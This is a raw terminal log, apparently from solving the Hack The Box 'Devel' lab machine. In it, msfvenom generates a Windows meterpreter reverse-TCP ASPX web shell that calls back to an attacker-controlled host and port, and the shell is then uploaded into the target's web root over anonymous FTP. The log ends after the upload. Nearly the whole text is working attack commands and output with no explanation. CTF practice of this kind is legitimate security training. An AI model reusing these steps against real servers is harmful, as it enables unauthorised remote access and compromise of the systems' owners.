 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.0.0.1
50 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ks
bash: ks: command not found
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ls
devel-10.10.10.5.gnmap  devel-10.10.10.5.xml  nmap-report.txt  shell.aspx
devel-10.10.10.5.nmap   nmap                  NOTES.txt        upload.html
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# vim msfvenom.txt
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2848 bytes sent in 0.00 secs (31.9537 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
12-28-18  10:34AM                 2848 shell.aspx
12-28-18  10:24AM                  114 upload.html
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>